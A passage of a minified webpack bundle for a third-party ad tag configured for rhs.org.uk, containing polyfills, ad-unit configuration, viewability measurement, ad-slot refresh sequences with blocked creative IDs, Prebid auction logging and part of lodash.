c=!!r&&!!r.unsafe,u=!!r&&!!r.enumerable,l=!!r&&!!r.noTargetGet;"function"==typeof i&&("string"!=typeof e||s(i,"name")||o(i,"name",e),d(i).source=p.join("string"==typeof e?e:"")),t!==n?(c?!l&&t[e]&&(u=!0):delete t[e],u?t[e]=i:o(t,e,i)):u?t[e]=i:a(e,i)})(Function.prototype,"toString",(function(){return"function"==typeof this&&l(this).source||c.call(this)}))},function(t,e){t.exports=!1},function(t,e,i){var n,r,o,s=i(42),a=i(0),c=i(5),u=i(6),l=i(4),d=i(43),p=i(22),h=a.WeakMap;if(s){var f=new h,g=f.get,_=f.has,v=f.set;n=function(t,e){return v.call(f,t,e),e},r=function(t){return g.call(f,t)||{}},o=function(t){return _.call(f,t)}}else{var y=d("state");p[y]=!0,n=function(t,e){return u(t,y,e),e},r=function(t){return l(t,y)?t[y]:{}},o=function(t){return l(t,y)}}t.exports={set:n,get:r,has:o,enforce:function(t){return o(t)?r(t):n(t,{})},getterFor:function(t){return function(e){var i;if(!c(e)||(i=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}}},function(t,e,i){var n=i(0),r=i(21),o=n.WeakMap;t.exports="function"==typeof o&&/native code/.test(r.call(o))},function(t,e,i){var n=i(9),r=i(44),o=n("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++i+n).toString(36)}},function(t,e,i){var n=i(4),r=i(46),o=i(12),s=i(19);t.exports=function(t,e){for(var i=r(e),a=s.f,c=o.f,u=0;u<i.length;u++){var l=i[u];n(t,l)||a(t,l,c(e,l))}}},function(t,e,i){var n=i(47),r=i(48),o=i(27),s=i(20);t.exports=n("Reflect","ownKeys")||function(t){var e=r.f(s(t)),i=o.f;return i?e.concat(i(t)):e}},function(t,e,i){var n=i(23),r=i(0),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(n[t])||o(r[t]):n[t]&&n[t][e]||r[t]&&r[t][e]}},function(t,e,i){var n=i(24),r=i(26).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e,i){var n=i(8),r=i(50),o=i(51),s=function(t){return function(e,i,s){var a,c=n(e),u=r(c.length),l=o(s,u);if(t&&i!=i){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===i)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,i){var n=i(25),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){var n=i(25),r=Math.max,o=Math.min;t.exports=function(t,e){var i=n(t);return i<0?r(i+e,0):o(i,e)}},function(t,e,i){var n=i(3),r=/#|\.prototype\./,o=function(t,e){var i=a[s(t)];return i==u||i!=c&&("function"==typeof e?n(e):!!e)},s=o.normalize=function(t){return String(t).replace(r,".").toLowerCase()},a=o.data={},c=o.NATIVE="N",u=o.POLYFILL="P";t.exports=o},function(t,e,i){"use strict";var n=i(2),r=i(3),o=i(54),s=i(27),a=i(13),c=i(55),u=i(15),l=Object.assign;t.exports=!l||r((function(){var t={},e={},i=Symbol();return t[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=l({},t)[i]||"abcdefghijklmnopqrst"!=o(l({},e)).join("")}))?function(t,e){for(var i=c(t),r=arguments.length,l=1,d=s.f,p=a.f;r>l;)for(var h,f=u(arguments[l++]),g=d?o(f).concat(d(f)):o(f),_=g.length,v=0;_>v;)h=g[v++],n&&!p.call(f,h)||(i[h]=f[h]);return i}:l},function(t,e,i){var n=i(24),r=i(26);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){var n=i(16);t.exports=function(t){return Object(n(t))}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ScriptConfig=void 0;var n=i(61),r=i(62),o=[n.BidSequenceItemType.PUBLISHER_PREBID,n.BidSequenceItemType.PUBLISHER_DIRECT,n.BidSequenceItemType.DURATION_DEMAND],s=function(){function t(){this.bidSequenceItemOrder=o}return t.parse=function(){var t={siteId:"11017",siteUrl:"rhs.org.uk",cdnUrl:"https://tag.durationmedia.net",pixelDelivery:!0,gptTagNobid:"/21688424927,21682926971/nobid/durationmedia2/rhs.org.uk",gptTagNobidMirror:"/21688424927,21682926971/nobid/durationmedia/rhs.org.uk",gptTagPublisher:"/21682926971/Passback",gptDivNobid:"div-gpt-ad-3058171306903-0",customCss:".dm-gpt{\ndisplay: block !important;\noverflow: hidden !important;\nmargin-left: auto;\nmargin-right: auto;\ntext-align: center;\n}",allowsBlanks:!1,confiantWrapperId:"ILeAZptQ4Xtq81M_0TsOv0hLbyQ",bidTimeout:2e3,adLoadTimeoutSec:5,sellerId:"22200122986",analyticsEnabled:!0,gptTagPublisherDirectEnabled:!1,publisherPrebidEnabled:!1,publisherPrebidWrapper:"NONE",durationDemandEnabled:!1,bidSequenceItemOrder:["PUBLISHER_PREBID","PUBLISHER_DIRECT","DURATION_DEMAND"],refreshCaps:[{refreshRate:30,maxRefresh:25,noBidMaxRefresh:25,overtakeDelaySec:30,overtakeVisibilityDelaySec:6,type:"DEFAULT",smartCap:3,smartNoBidCap:3}],widthIsImportant:!0,heightIsImportant:!0,hashtag:!1,units:[{placement_id:"20156",ad_width:970,ad_height:250,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20156-970x250-pixel&sz=1x1&t=&c=5554724347",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20156-970x250",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20156-970x250-mirror",pubmatic_id:"3387397",nobid_site_id:"22199362546"},{placement_id:"20158",ad_width:970,ad_height:66,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20158-970x66-pixel&sz=1x1&t=&c=5554957832",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20158-970x66",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20158-970x66-mirror",pubmatic_id:"3387399",nobid_site_id:"22199362546"},{placement_id:"20152",ad_width:300,ad_height:600,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20152-300x600-pixel&sz=1x1&t=&c=5554724104",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20152-300x600",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20152-300x600-mirror",pubmatic_id:"3387393",nobid_site_id:"22199362546"},{placement_id:"20157",ad_width:970,ad_height:90,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20157-970x90-pixel&sz=1x1&t=&c=5554724536",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20157-970x90",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20157-970x90-mirror",pubmatic_id:"3387398",nobid_site_id:"22199362546"},{placement_id:"20155",ad_width:320,ad_height:50,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20155-320x50-pixel&sz=1x1&t=&c=5554723417",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20155-320x50",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20155-320x50-mirror",pubmatic_id:"3387396",nobid_site_id:"22199362546"},{placement_id:"20154",ad_width:728,ad_height:90,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20154-728x90-pixel&sz=1x1&t=&c=5554956239",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20154-728x90",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20154-728x90-mirror",pubmatic_id:"3387395",nobid_site_id:"22199362546"},{placement_id:"20153",ad_width:160,ad_height:600,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20153-160x600-pixel&sz=1x1&t=&c=5554724146",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20153-160x600",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20153-160x600-mirror",pubmatic_id:"3387394",nobid_site_id:"22199362546"},{placement_id:"20151",ad_width:300,ad_height:250,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20151-300x250-pixel&sz=1x1&t=&c=5554957415",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20151-300x250",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20151-300x250-mirror",pubmatic_id:"3387392",nobid_site_id:"22199362546"},{placement_id:"20159",ad_width:300,ad_height:50,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20159-300x50-pixel&sz=1x1&t=&c=5554958786",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20159-300x50",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20159-300x50-mirror",pubmatic_id:"3387400",nobid_site_id:"22199362546"},{placement_id:"20160",ad_width:320,ad_height:100,pixel_url:"https://pubads.g.doubleclick.net/gampad/ad?iu=/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20160-320x100-pixel&sz=1x1&t=&c=5554958813",gpt_name:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20160-320x100",gpt_name_mirror:"/21688424927,21682926971/royalhorticulturalsociety/rhsuk-20160-320x100-mirror",pubmatic_id:"3387401",nobid_site_id:"22199362546"}],isVaas:!1};return t.bidTimeout=t.bidTimeout||2e3,t.adLoadTimeoutSec=t.adLoadTimeoutSec||5,t.cdnUrl=t.cdnUrl||"https://tag.durationmedia.net",t.bidSequenceItemOrder=this.getValidBidSequenceItemOrder(t.bidSequenceItemOrder),t.publisherPrebidWrapper=this.getValidPrebidWrapper(t.publisherPrebidWrapper),t&&(t.confiantWrapperId=t.confiantWrapperId||"",t.units.forEach((function(t){t.rubicon_siteid=t.rubicon_siteid||"",t.rubicon_zoneid=t.rubicon_zoneid||"",t.smartadserver_page_id=t.smartadserver_page_id||"",t.smartadserver_site_id=t.smartadserver_site_id||"",t.smartadserver_format_id=t.smartadserver_format_id||"",t.pubmatic_id=t.pubmatic_id||"",t.openx_id=t.openx_id||"",t.nobid_site_id=t.nobid_site_id||"",t.nobid_format_id=t.nobid_format_id||"",t.brealtime_id=t.brealtime_id||"",t.appnexus_id=t.appnexus_id||"",t.districtm_id=t.districtm_id||"",t.emx_id=t.emx_id||"",t.ttacross_id=t.ttacross_id||"",t.rhythmone_id=t.rhythmone_id||"",t.sonobi_id=t.sonobi_id||"",t.aol_id=t.aol_id||"",t.nanointeractive_id=t.nanointeractive_id||"",t.grid_id=t.grid_id||"",t.index_id=t.index_id||"",t.sovrn_id=t.sovrn_id||"",t.adagio_organization_id=t.adagio_organization_id||"",t.adagio_site=t.adagio_site||"",t.adagio_ad_unit_element_id=t.adagio_ad_unit_element_id||"",t.pulsepoint_cf=t.pulsepoint_cf||"",t.pulsepoint_cp=t.pulsepoint_cp||"",t.pulsepoint_ct=t.pulsepoint_ct||""}))),t},t.getValidBidSequenceItemOrder=function(t){var e=Object.values(n.BidSequenceItemType);if((null==t?void 0:t.length)!==e.length)return o;var i=t.filter((function(t){return e.includes(t)}));return new Set(i).size!=t.length?o:t},t.getValidPrebidWrapper=function(t){return Object.values(r.PrebidWrapper).includes(t)?t:r.PrebidWrapper.NONE},t.isFandom=function(t){return"10651"===t.siteId},t.isFandomPublisher=function(t){return-1!=["10651","10654","10652","10655"].indexOf(t)},t.isCoxPublisher=function(t){return-1!=["10562","10560","10559","10564","10561","10558"].indexOf(t)},t}();e.ScriptConfig=s},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.PublisherSeq=void 0;var o=i(28),s=i(1),a=function(t){function e(e,i,n){var r=t.call(this,i,n,e.unitSlots.slotsMap.get(s.UnitSlots.PUB_DIV_ID),[])||this;return r.c=e,r}return r(e,t),e.prototype.getId=function(){return e.ID},e.ID="pub-passback",e}(o.BasicSupportSeq);e.PublisherSeq=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.VisibilityService=void 0;var n=i(59),r=i(60),o=i(11),s=i(56),a=function(){function t(t,e,i){var n=this;void 0===e&&(e=0),void 0===i&&(i=0),this.lastStateMap=new Map,this.requiredVisibilityPercentage=e,this.doc=t.document,this.windowDocumentIsFocused=!0,o.Utils.attachEvent(t,"visibilitychange",(function(){return n.windowDocumentIsFocused=!t.document.hidden})),this.requiredVisibilityMs=i}return t.of=function(e){return console.log("Visibility threshold pct=50, Visibility threshold ms = 0"),new t(e,50,0)},t.prototype.calc=function(t,e){var i=this.getLastKnownVisibility(t),n=this.getCurrentVisibility(t),r=n.timestamp-i.timestamp;if(n.visible&&(n.duration=i.duration+r),s.ScriptConfig.isFandomPublisher(e)&&"top_leaderboard"==t){var o=window.top.document.getElementById("top_leaderboard").getAttribute("style");if(window.top.document.body.classList.contains("uap-sticked")||-1!=o.indexOf("clip: unset"))n.percentVisible=100;else if(-1!=o.indexOf("clip: rect(0px, 0px, 0px, 0px)"))n.percentVisible=0;else if(-1!=o.indexOf("height"))try{var a=o.substring(o.indexOf(":")+1,o.indexOf("px")).trim(),c=o.substring(this.getPosition(o,",",2)+1,this.getPosition(o,"px",4)).trim();n.percentVisible=parseInt(c)/parseInt(a)*100,n.percentVisible=n.percentVisible<0?0:n.percentVisible}catch(t){n.percentVisible=0}}if(s.ScriptConfig.isCoxPublisher(e)){var u=window.top.document.getElementById("pvp"),l=window.top.document.getElementById(t);if(u.getBoundingClientRect().bottom>l.getBoundingClientRect().top){var d=u.getBoundingClientRect().bottom-l.getBoundingClientRect().top;n.percentVisible=(l.offsetHeight-d)/l.offsetHeight*100,n.percentVisible=n.percentVisible<0?0:n.percentVisible}}return n.visibleByThreshold=n.percentVisible>this.requiredVisibilityPercentage&&n.duration>this.requiredVisibilityMs,n.visibleByThresholdDuration=i.visibleByThresholdDuration,n.visibleDuration=i.visibleDuration,n.visibleByThreshold&&(n.visibleByThresholdDuration+=r),n.visible&&(n.visibleDuration+=r),i.visibleByThreshold&&!n.visibleByThreshold&&(n.changedInvisibleByThreshold=!0),!i.visibleByThreshold&&n.visibleByThreshold&&(n.changedVisibleByThreshold=!0),n.detectedAt=i.detectedAt,this.lastStateMap.set(t,n),n},t.prototype.getPosition=function(t,e,i){return t.split(e,i).join(e).length},t.prototype.getLastKnownVisibility=function(t){return this.lastStateMap.get(t)||r.VisibilityDetails.invisible(t)},t.prototype.getCurrentVisibility=function(t){var e,i=this.doc.getElementById(t);return null==i?r.VisibilityDetails.invisible(t):((e=this.windowDocumentIsFocused?r.VisibilityDetails.fromVisibility(t,n.VisibilityUtils.getVisibility(this.doc,i)):r.VisibilityDetails.invisible(t)).timestamp=(new Date).getTime(),e)},t}();e.VisibilityService=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.VisibilityUtils=void 0;var n=i(60),r=function(){function t(){}return t.getVisibility=function(t,e){var i=this.getElementCoordinates(t,e);return i&&this.isRectVisible(i.w,i.h)?this.intersectWithViewport(i.x,i.y,i.w,i.h,t):null},t.getElementCoordinates=function(t,e){var i=t.defaultView.getComputedStyle(e);if("visible"!==i.visibility)return null;var n=e.getBoundingClientRect();if(!this.isRectVisible(n.width,n.height))return null;parseFloat(i.paddingLeft),parseFloat(i.paddingTop),parseFloat(i.paddingBottom),parseFloat(i.paddingRight),parseFloat(i.borderLeftWidth),parseFloat(i.borderTopWidth);var r=e.clientWidth,o=e.clientHeight;return{x:n.left,y:n.top,w:r,h:o}},t.isRectVisible=function(t,e){return t>0||e>0},t.intersectWithViewport=function(t,e,i,r,o){var s=o.documentElement.clientWidth,a=Math.max(o.documentElement.clientHeight,window.innerHeight||0),c=Math.max(0,t),u=Math.max(0,e),l=Math.min(s,t+i)-c,d=Math.min(a,e+r)-u,p=l>=0&&d>=0;return p?n.Visibility.from(p,l*d*100/(i*r)):new n.Visibility},t}();e.VisibilityUtils=r},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.VisibilityDetails=e.Visibility=void 0;var o=function(){function t(){}return t.from=function(e,i){var n=new t;return n.visible=e,n.percentVisible=i,n},t}();e.Visibility=o;var s=function(t){function e(){var e=t.call(this)||this;return e.duration=0,e.visibleByThresholdDuration=0,e.visibleDuration=0,e.detectedAt=(new Date).getTime(),e}return r(e,t),e.fromVisibility=function(t,i){var n=new e;return Object.assign(n,{id:t},i),n.timestamp=(new Date).getTime(),n},e.invisible=function(t){return this.fromVisibility(t,o.from(!1,0))},e}(o);e.VisibilityDetails=s},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BidSequenceItemType=void 0,function(t){t.PUBLISHER_PREBID="PUBLISHER_PREBID",t.PUBLISHER_DIRECT="PUBLISHER_DIRECT",t.DURATION_DEMAND="DURATION_DEMAND"}(e.BidSequenceItemType||(e.BidSequenceItemType={}))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PrebidWrapper=void 0,function(t){t.NONE="NONE",t.OPEN_WRAP="OPEN_WRAP"}(e.PrebidWrapper||(e.PrebidWrapper={}))},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.RegularTagSeq=void 0;var o=i(85),s=i(1),a=[138292862481,138292862550,138292862613,138292862742,138292862916,138292912478,138292912736,138292912802,138292913147,138292913528,138292913702,138293178967,138293179594],c=[138242230467,138242237120,138242231427,138242402299],u=function(t){function e(e,i,n,r){var o=t.call(this,i,n,r,e.unitSlots.slotsMap.get(s.UnitSlots.REGULAR_DIV_ID),e.unitSlots.slotsMap.get(s.UnitSlots.MIRROR_DIV_ID),a.concat(c))||this;return o.c=e,o}return r(e,t),e.prototype.getId=function(){return e.ID},e.ID="dm-gam",e}(o.MirrorSupportPrebidSeq);e.RegularTagSeq=u},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.MirrorSupportSeq=void 0;var n=function(){function t(t,e,i,n,r){this.gptService=t,this.view=e,this.regularSlot=i,this.mirrorSlot=n,this.blacklistCreativeIds=r}return t.prototype.onEvent=function(t){var e=!(t.isEmpty||this.blacklistCreativeIds.includes(t.creativeId)),i=t.slot.getSlotElementId();return this.regularSlot.gptDiv!=i&&this.mirrorSlot.gptDiv!==i?(console.error("Invalid slot rendered"),!1):(e?(this.currentFilledSlot=i===this.regularSlot.gptDiv?this.regularSlot:this.mirrorSlot,this.view.cleanSlot(this.getNextSlot().gptDiv)):this.view.cleanSlot(i),e)},t.prototype.getSlot=function(){return this.currentFilledSlot||this.regularSlot},t.prototype.getNextSlot=function(){return this.currentFilledSlot&&this.currentFilledSlot!==this.mirrorSlot?this.mirrorSlot:this.regularSlot},t.prototype.invoke=function(){var t=this.getNextSlot(),e=this.gptService.getSlot(t.gptDiv);this.invokeSlot(e)},t.prototype.clean=function(){this.view.cleanSlot(this.currentFilledSlot.gptDiv)},t.prototype.show=function(){this.view.showSlot(this.currentFilledSlot.gptDiv)},t.prototype.hide=function(){this.view.hideSlot(this.regularSlot.gptDiv),this.view.hideSlot(this.mirrorSlot.gptDiv)},t.prototype.hasMirror=function(){return!0},t.prototype.getId=function(){return"regular"},t}();e.MirrorSupportSeq=n},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.NobidSeq=e.NobidMirrorSeq=void 0;var o=i(28),s=i(64),a=i(1),c=function(t){function e(e,i,n){var r=t.call(this,i,n,e.unitSlots.getSlot(a.UnitSlots.NOBID_DIV_ID),e.unitSlots.getSlot(a.UnitSlots.NOBID_MIRROR_DIV_ID),e.scriptConfig.gptTagNobid&&e.scriptConfig.gptTagNobid.includes("102766797")?d:l)||this;return r.c=e,e.scriptConfig.gptTagNobid&&e.scriptConfig.gptTagNobid.includes("102766797")?console.log("dm:: NoFill: "+d.toString()):console.log("dm:: NoFill: "+l.toString()),r}return r(e,t),e.prototype.getId=function(){return e.ID},e.prototype.invokeSlot=function(t){this.gptService.refresh(t.getSlotElementId())},e.ID="nobid",e}(s.MirrorSupportSeq);e.NobidMirrorSeq=c;var u=function(t){function e(e,i,n){var r=t.call(this,i,n,e.unitSlots.slotsMap.get(a.UnitSlots.NOBID_DIV_ID),l)||this;return r.c=e,r}return r(e,t),e.prototype.getId=function(){return"nobid"},e}(o.BasicSupportSeq);e.NobidSeq=u;var l=[138298992027,138298992075,138298992384,138298992699,138298992729,138298992918,138299003273,138299003837,138299003888,138299004002,138299346835,138299346871,138299347501].concat([138305227670,138305227661,138305187606,138305187519,138305582710,138305187489,138305187924,138305187783,138305187459,138305583487,138305583358,138305227601,138305187501]).concat([138312151104,138312521902,138312126089,138312518545,138312521905,138312151107,138312521908,138312125678,138312125738,138312521911,138312521914,138312521917,138312125585,138312125618,138312521920,138312151110,138312521923,138312125687,138312125744,138312521926,138312151113,138312521929,138312125963,138312126110,138312521527,138312521932,138312521935,138312125969,138312126113,138312151116,138312151122,138312521938,138312125627,138312125975,138312521941,138312521950,138312521962,138312125984,138312126119,138312521968,138312151131,138312521977,138312125693,138312125753,138312521983,138312521989,138312521992,138312125594,138312126122,138312521545,138305583487,138312521998,138312522001,138312125699,138312125756,138312151152,138312128660,138312521560,138312125993,138312126128,138312128666,138312128669,138312128675,138312125759,138312125999,138312128678,138312203496,138312574813,138312574837,138312203499,138312574816,138312574840]).concat([138313341914,138313757416,138313341920,138313361442,138313361445,138313361448,138313757419,138313757422,138313757425,138313342112,138313342622,138313342283,138313342625,138313342628,138313342631,138313342334,138313757608,138313342343,138313342349,138313342733,138313342742,138313757623,138313757626,138313757635]).concat([138353210435,138353212580,138353212715,138353212745,138353213186,138353241471,138353241894,138353242299,138353242743,138353242953,138353591701,138353592109,138353593426]),d=[138391140143,138391141811,138391141796,138391142651,138391711702,138391223871,138391142819,138391711255,138391141373,138391133951,138391134869,138391710991,138391710625]},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AuctionEndPayload=e.BidItem=e.AuctionLogRequest=e.AuctionLogger=void 0;var n=i(31),r=i(67),o=i(7),s=function(){function t(t,e){this.c=t,this.log=e,this.alr=new a,this.alr.unitId=this.c.unitConfig.placement_id,this.alr.siteId=this.c.scriptConfig.siteId,this.alr.url=this.c.scriptConfig.siteUrl,this.alr.sellerId=this.c.scriptConfig.sellerId,this.alr.sessionId=this.c.firstIframeElementId,this.alr.rfshCnt=0}return t.prototype.initAuction=function(){this.alr.viewability=this.c.visibilityService.calc(this.c.rootGptDivId,this.c.scriptConfig.siteId).percentVisible,this.alr.winningBids=[],this.alr.bids=[],this.alr.filled=!1,this.alr.rfshCnt+=1,this.dirty=!0},t.prototype.handle=function(t,e,i){if("on"===t&&"auctionEnd"===e){var n=i;this.alr.auctionId=n.auctionId,this.alr.bids=n.bidsReceived?n.bidsReceived.map((function(t){return{bidderCode:t.bidderCode,cpm:t.cpm}})):[],this.alr.winningBids=n.winningBids?n.winningBids.map((function(t){return{bidderCode:t.bidderCode,cpm:t.cpm}})):[]}},t.prototype.flush=function(){this.c.scriptConfig.analyticsEnabled&&(new n.ServerService).logAuction(this.alr),this.dirty=!1},t.prototype.isDirty=function(){return this.dirty},t.prototype.onSlotRendered=function(t,e){if(e)if(r.GamUtils.isAdxFilled(t))this.alr.winningBids.push({bidderCode:"adx"});else{if(!this.alr.bids.length)return;var i=this.alr.bids.reduce((function(t,e){return t.cpm>e.cpm?t:e}));i&&(this.alr.winningBids=[i])}this.alr.filled=e},t.prototype.logBidResponses=function(t){var e=[];if(Object.keys(t).length)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i].bids;if(n.length)for(var r=0;r<n.length;r++){var s=n[r];e.push({adunit:i,adId:s.adId,bidder:s.bidder,time:s.timeToRespond,cpm:s.cpm,msg:s.statusMessage}),this.log.event(o.LogEvent.UNIT_BID_RECEIVED,o.LogEventContext.fromUnitContext(this.c,{bidder:s.bidder,cpm:s.cpm}))}else this.log.event(o.LogEvent.UNIT_NO_BIDS,{slotId:this.c.rootGptDivId})}else this.log.event(o.LogEvent.UNIT_NO_BIDS,{slotId:this.c.rootGptDivId});else this.log.event(o.LogEvent.UNIT_NO_BIDS,o.LogEventContext.fromUnitContext(this.c))},t}();e.AuctionLogger=s;var a=function(){};e.AuctionLogRequest=a;var c=function(){};e.BidItem=c;var u=function(){};e.AuctionEndPayload=u},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GamUtils=void 0;var n=function(){function t(){}return t.isAdxFilled=function(e){return e.sourceAgnosticLineItemId&&t.ADX_LINE_ITEM_IDS.includes(e.sourceAgnosticLineItemId)},t.isNobidAdxFilled=function(e,i){return i.includes("102766797")?e.sourceAgnosticLineItemId&&t.NO_BID_OPSCO_ADX_LINE_ITEM_IDS.includes(e.sourceAgnosticLineItemId):e.sourceAgnosticLineItemId&&t.NO_BID_DM_ADX_LINE_ITEM_IDS.includes(e.sourceAgnosticLineItemId)},t.ADX_LINE_ITEM_IDS=[5082305184,5415409407,5447512703,5473722664,5501195239,5510376235,5559962386,5609018595],t.NO_BID_DM_ADX_LINE_ITEM_IDS=[5714203412,5746513895],t.NO_BID_OPSCO_ADX_LINE_ITEM_IDS=[5740547982],t}();e.GamUtils=n},function(t,e,i){(function(t,i){var n=200,r="__lodash_hash_undefined__",o=9007199254740991,s="[object Arguments]",a="[object Boolean]",c="[object Date]",u="[object Function]",l="[object GeneratorFunction]",d="[object Map]",p="[object Number]",h="[object Object]",f="[object RegExp]",g="[object Set]",_="[object String]",v="[object Symbol]",y="[object ArrayBuffer]",b="[object DataView]",m="[object Float32Array]",S="[object Float64Array]",I="[object Int8Array]",E="[object Int16Array]",w="[object Int32Array]",C="[object Uint8Array]",D="[object Uint8ClampedArray]",x="[object Uint16Array]",T="[object Uint32Array]",O=/\w*$/,P=/^\[object .+?Constructor\]$/,L=/^(?:0|[1-9]\d*)$/,R={};R[s]=R["[object Array]"]=R[y]=R[b]=R[a]=R[c]=R[m]=R[S]=R[I]=R[E]=R[w]=R[d]=R[p]=R[h]=R[f]=R[g]=R[_]=R[v]=R[C]=R[D]=R[x]=R[T]=!0,R["[object Error]"]=R[u]=R["[object WeakMap]"]=!1;var B="object"==typeof t&&t&&t.Object===Object&&t,N="object"==typeof self&&self&&self.Object===Object&&self,A=B||N||Function("return this")(),U=e&&!e.nodeType&&e,j=U&&"object"==typeof i&&i&&!i.nodeType&&i,k=j&&j.exports===U;function M(t,e){return t.set(e[0],e[1]),t}function q(t,e){return t.add(e),t}function V(t,e,i,n){var r=-1,o=t?t.length:0;for(n&&o&&(i=t[++r]);++r<o;)i=e(i,t[r],r,t);return i}function F(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function z(t){var e=-1,i=Array(t.size);return t.forEach((function(t,n){i[++e]=[n,t]})),i}function G(t,e){return function(i){return t(e(i))}}function H(t){var e=-1,i=Array(t.size);return t.forEach((function(t){i[++e]=t})),i}var W,K=Array.prototype,J=Function.prototype,X=Object.prototype,Q=A["__core-js_shared__"],Y=(W=/[^.]+$/.exec(Q&&Q.keys&&Q.keys.IE_PROTO||""))?"Symbol(src)_1."+W:"",$=J.toString,Z=X.hasOwnProperty,tt=X.toString,et=RegExp("^"+$.call(Z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),it=k?A.Buffer:void 0,nt=A.Symbol,rt=A.Uint8Array,ot=G(Object.getPrototypeOf,Object),st=Object.create,at=X.propertyIsEnumerable,ct=K.splice,ut=Object.getOwnPropertySymbols,lt=it?it.isBuffer:void 